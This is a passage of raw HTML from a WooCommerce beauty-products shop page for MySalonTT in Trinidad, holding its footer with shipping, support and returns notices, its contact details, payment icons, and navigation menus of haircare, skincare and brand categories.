	 data-tinvwl_product_id="10327">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="10327" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->
</div><!-- row --><div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
				
		<div class="gap-element" style="display:block; height:auto; padding-top:75px" class="clearfix"></div>


  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-normal row-full-width has-shadow row-box-shadow-1 row-box-shadow-5-hover slider row-slider slider-nav-simple slider-nav-outside slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  </div>

	<section class="section" id="section_709097958">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="gap-element" style="display:block; height:auto; padding-top:30px" class="clearfix"></div>

<div class="row row-small align-center"  id="row-733329244">

<div class="col medium-9 small-12 large-9"  ><div class="col-inner text-center" style="padding:0px 0px 0px 0px;margin:0px 0px -25px 0px;" >

<div class="row row-large"  id="row-1459626892">

<div class="col medium-4 small-9 large-4"  ><div class="col-inner"  >


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(31, 31, 31);">
						<img width="64" height="64" src="https://mysalontt.com/wp-content/uploads/2019/08/package-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Free Shipping</h3>
<p style="text-align: center;"><span style="font-size: 100%;">GET FREE Shipping on your first order over $500, when you sign up for our newsletter. Use THE discount code <strong>FREESHIP500</strong></span></p>
		</div>
	</div><!-- .icon-box -->
	
	

</div></div>
<div class="col medium-4 small-9 large-4"  ><div class="col-inner text-center"  >


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(31, 31, 31);">
						<img width="128" height="128" src="https://mysalontt.com/wp-content/uploads/2019/08/headphones.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2019/08/headphones.png 128w, https://mysalontt.com/wp-content/uploads/2019/08/headphones-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Customer Support</h3>
<p style="text-align: center;">Please e-mail <a href="mailto:support@mysalontt.com">support@mysalontt.com</a> for product information and questions about your order.</p>
		</div>
	</div><!-- .icon-box -->
	
	

</div></div>
<div class="col medium-4 small-9 large-4"  ><div class="col-inner"  >


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(31, 31, 31);">
						<img width="64" height="64" src="https://mysalontt.com/wp-content/uploads/2019/08/guarantee-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Money Back</h3>
<p style="text-align: center;"><span style="font-size: 90%;">Got the wrong product? No Problem. Read our customer returns and refunds policy for more information.</span></p>
		</div>
	</div><!-- .icon-box -->
	
	

</div></div>


<style scope="scope">

</style>
</div>

</div></div>


<style scope="scope">

#row-733329244 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_709097958 {
  padding-top: 38px;
  padding-bottom: 38px;
}
</style>
	</section>
	
<div class="gap-element" style="display:block; height:auto; padding-top:50px" class="clearfix"></div>
		</div>		
		        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Quick Links</span><div class="is-divider small"></div><div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://mysalontt.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://mysalontt.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2449"><a rel="privacy-policy" href="https://mysalontt.com/privacy-policy/">Legal &#038; Privacy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2625"><a rel="privacy-policy" href="https://mysalontt.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://mysalontt.com/terms-and-conditions/">Terms and Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://mysalontt.com/methods-of-payment/">Methods of Payment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3652"><a href="https://mysalontt.com/shipping/">Shipping Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3196"><a href="https://mysalontt.com/returns-policy/">Returns Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://mysalontt.com/cookie-policy/">Cookie Policy</a></li>
</ul>
</li>
</ul></div></div><div id="woocommerce_product_categories-3" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Shop Categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-52 cat-parent"><a href="https://mysalontt.com/product-category/haircare/">Haircare</a><ul class='children'>
<li class="cat-item cat-item-271"><a href="https://mysalontt.com/product-category/haircare/anti-dandruff-scalp/">Anti Dandruff &amp; Scalp</a></li>
<li class="cat-item cat-item-96"><a href="https://mysalontt.com/product-category/haircare/conditioner/">Conditioner</a></li>
<li class="cat-item cat-item-54"><a href="https://mysalontt.com/product-category/haircare/dry-shampoo/">Dry Shampoo</a></li>
<li class="cat-item cat-item-59"><a href="https://mysalontt.com/product-category/haircare/hair-loss-products/">Hair Loss Products</a></li>
<li class="cat-item cat-item-57"><a href="https://mysalontt.com/product-category/haircare/hair-masks/">Hair Masks</a></li>
<li class="cat-item cat-item-58"><a href="https://mysalontt.com/product-category/haircare/hair-treatments/">Hair Treatments</a></li>
<li class="cat-item cat-item-394"><a href="https://mysalontt.com/product-category/haircare/haircare-tools/">Haircare Tools</a></li>
<li class="cat-item cat-item-53"><a href="https://mysalontt.com/product-category/haircare/shampoo/">Shampoo</a></li>
<li class="cat-item cat-item-56"><a href="https://mysalontt.com/product-category/haircare/styling-products/">Styling Products</a></li>
</ul>
</li>
<li class="cat-item cat-item-300 cat-parent"><a href="https://mysalontt.com/product-category/men/">Men</a><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://mysalontt.com/product-category/men/conditioners-for-men/">Conditioners</a></li>
<li class="cat-item cat-item-341"><a href="https://mysalontt.com/product-category/men/moisturizers-men/">Moisturizers, Serums &amp; Masks</a></li>
<li class="cat-item cat-item-343"><a href="https://mysalontt.com/product-category/men/shampoo-men/">Shampoo</a></li>
<li class="cat-item cat-item-74"><a href="https://mysalontt.com/product-category/men/shaving-grooming/">Shaving &amp; Grooming</a></li>
<li class="cat-item cat-item-80"><a href="https://mysalontt.com/product-category/men/styling/">Styling</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://mysalontt.com/product-category/new-items/">New Items</a></li>
<li class="cat-item cat-item-344 cat-parent"><a href="https://mysalontt.com/product-category/our-brands/">Our Brands</a><ul class='children'>
<li class="cat-item cat-item-21"><a href="https://mysalontt.com/product-category/our-brands/babyliss-pro/">Babyliss Pro</a></li>
<li class="cat-item cat-item-20"><a href="https://mysalontt.com/product-category/our-brands/bernard-cassiere/">Bernard Cassiere</a></li>
<li class="cat-item cat-item-356"><a href="https://mysalontt.com/product-category/our-brands/bosley/">Bosley MD</a></li>
<li class="cat-item cat-item-641"><a href="https://mysalontt.com/product-category/our-brands/cosmedix/">Cosmedix</a></li>
<li class="cat-item cat-item-366"><a href="https://mysalontt.com/product-category/our-brands/design-me/">Design. Me</a></li>
<li class="cat-item cat-item-35"><a href="https://mysalontt.com/product-category/our-brands/elta-md/">Elta MD</a></li>
<li class="cat-item cat-item-758"><a href="https://mysalontt.com/product-category/our-brands/eminence/">Eminence</a></li>
<li class="cat-item cat-item-23"><a href="https://mysalontt.com/product-category/our-brands/joico/">Joico</a></li>
<li class="cat-item cat-item-282"><a href="https://mysalontt.com/product-category/our-brands/keratin-complex/">Keratin Complex</a></li>
<li class="cat-item cat-item-27"><a href="https://mysalontt.com/product-category/our-brands/moroccanoil/">Moroccanoil</a></li>
<li class="cat-item cat-item-552"><a href="https://mysalontt.com/product-category/our-brands/nuface/">NuFACE</a></li>
<li class="cat-item cat-item-29"><a href="https://mysalontt.com/product-category/our-brands/olaplex/">Olaplex</a></li>
<li class="cat-item cat-item-435"><a href="https://mysalontt.com/product-category/our-brands/philip-kingsley/">Philip Kingsley</a></li>
</ul>
</li>
<li class="cat-item cat-item-37 cat-parent"><a href="https://mysalontt.com/product-category/skincare/">Skincare</a><ul class='children'>
<li class="cat-item cat-item-38"><a href="https://mysalontt.com/product-category/skincare/cleansers-makeup-removers/">Cleansers/Makeup Removers</a></li>
<li class="cat-item cat-item-39"><a href="https://mysalontt.com/product-category/skincare/exfoliators/">Exfoliators</a></li>
<li class="cat-item cat-item-45"><a href="https://mysalontt.com/product-category/skincare/eye-lip-care/">Eye/Lip Care</a></li>
<li class="cat-item cat-item-43"><a href="https://mysalontt.com/product-category/skincare/face-oils/">Face Oils</a></li>
<li class="cat-item cat-item-46"><a href="https://mysalontt.com/product-category/skincare/masks/">Masks</a></li>
<li class="cat-item cat-item-42"><a href="https://mysalontt.com/product-category/skincare/moisturizers/">Moisturizers</a></li>
<li class="cat-item cat-item-44"><a href="https://mysalontt.com/product-category/skincare/neck-care/">Neck Care</a></li>
<li class="cat-item cat-item-41"><a href="https://mysalontt.com/product-category/skincare/serums/">Serums</a></li>
<li class="cat-item cat-item-393"><a href="https://mysalontt.com/product-category/skincare/skincare-tools/">Skincare Tools</a></li>
<li class="cat-item cat-item-272"><a href="https://mysalontt.com/product-category/skincare/suncare-skincare/">Suncare</a></li>
<li class="cat-item cat-item-40"><a href="https://mysalontt.com/product-category/skincare/toners-lotions/">Toners &amp; Lotions</a></li>
</ul>
</li>
<li class="cat-item cat-item-67"><a href="https://mysalontt.com/product-category/suncare/">Suncare</a></li>
<li class="cat-item cat-item-265"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
</ul></div>
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Contact Us</span><div class="is-divider small"></div>		
		#5 FWC Commercial Center<br />
Mission Road<br />
Freeport, Trinidad<br />
1(868) 358-7546<br />
<br />
<a href="mailto:support@mysalontt.com">support@mysalontt.com</a>

<div class="social-icons follow-icons full-width text-left" ><a href="https://facebook.com/mysalontt" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://instagram.com/mysalontt" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:mailto:support@mysalontt.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div>
		</div>		
		        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
              <div class="menu-top-menu-container"><ul id="menu-top-menu-2" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://mysalontt.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://mysalontt.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2449"><a rel="privacy-policy" href="https://mysalontt.com/privacy-policy/">Legal &#038; Privacy</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2025 © <strong>MySalonTT</strong>
<br />
<span style="font-size: 12px;">Website by <a target="_blank" href="https://bespokett.com">Bespoke Multimedia</a></span>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar text-center">
        <ul class="nav nav-sidebar nav-anim nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mysalontt.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="haircare">Haircare</option><option value="men">Men</option><option value="new-items">New Items</option><option value="our-brands">Our Brands</option><option value="skincare">Skincare</option><option value="suncare">Suncare</option><option value="travel-sets">Travel sets</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62"><a href="https://mysalontt.com/" class="nav-top-link">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3226"><a href="https://mysalontt.com/product-category/our-brands/" class="nav-top-link">Brands</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9735"><a href="#">1</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7238"><a href="https://mysalontt.com/product-category/our-brands/babyliss-pro/">Babyliss Pro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7241"><a href="https://mysalontt.com/product-category/our-brands/bernard-cassiere/">Bernard Cassiere</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7259"><a href="https://mysalontt.com/product-category/our-brands/bosley/">Bosley MD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9734"><a href="https://mysalontt.com/product-category/our-brands/cosmedix/">Cosmedix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7304"><a href="#">2</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7244"><a href="https://mysalontt.com/product-category/our-brands/design-me/">Design. Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10067"><a href="https://mysalontt.com/product-category/our-brands/elta-md/">Elta MD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10342"><a href="https://mysalontt.com/product-category/our-brands/eminence/">Eminence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7248"><a href="https://mysalontt.com/product-category/our-brands/joico/">Joico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7250"><a href="https://mysalontt.com/product-category/our-brands/keratin-complex/">Keratin Complex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7258"><a href="https://mysalontt.com/product-category/our-brands/moroccanoil/">Moroccanoil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8559"><a href="https://mysalontt.com/product-category/our-brands/nuface/">NuFACE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7260"><a href="https://mysalontt.com/product-category/our-brands/olaplex/">Olaplex</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7305"><a href="#">3</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7262"><a href="https://mysalontt.com/product-category/our-brands/philip-kingsley/">Philip Kingsley</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8879"><a href="https://mysalontt.com/product-category/our-brands/vivant/">Vivant</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-99"><a href="https://mysalontt.com/product-category/skincare/" class="nav-top-link">Skincare</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-129"><a href="https://mysalontt.com/product-category/skincare/cleansers-makeup-removers/">Cleansers &#038; Makeup Removers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130"><a href="https://mysalontt.com/product-category/skincare/exfoliators/">Exfoliators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-137"><a href="https://mysalontt.com/product-category/skincare/toners-lotions/">Toners &amp; Lotions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-136"><a href="https://mysalontt.com/product-category/skincare/serums/">Serums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134"><a href="https://mysalontt.com/product-category/skincare/moisturizers/">Moisturizers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100"><a href="https://mysalontt.com/product-category/suncare/">Suncare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-132"><a href="https://mysalontt.com/product-category/skincare/face-oils/">Face Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135"><a href="https://mysalontt.com/product-category/skincare/neck-care/">Neck Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-131"><a href="https://mysalontt.com/product-category/skincare/eye-lip-care/">Eye &#038; Lip Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-133"><a href="https://mysalontt.com/product-category/skincare/masks/">Masks</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5887"><a href="https://mysalontt.com/product-category/skincare/skincare-tools/">Skincare Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2494"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-97"><a href="https://mysalontt.com/product-category/haircare/" class="nav-top-link">Haircare</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3199"><a href="#">Products</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-123"><a href="https://mysalontt.com/product-category/haircare/shampoo/">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-119"><a href="https://mysalontt.com/product-category/haircare/dry-shampoo/">Dry Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2095"><a href="https://mysalontt.com/product-category/haircare/conditioner/">Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124"><a href="https://mysalontt.com/product-category/haircare/styling-products/">Styling Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-121"><a href="https://mysalontt.com/product-category/haircare/hair-masks/">Hair Masks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122"><a href="https://mysalontt.com/product-category/haircare/hair-treatments/">Hair Treatments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120"><a href="https://mysalontt.com/product-category/haircare/hair-loss-products/">Hair Loss Products</a></li>
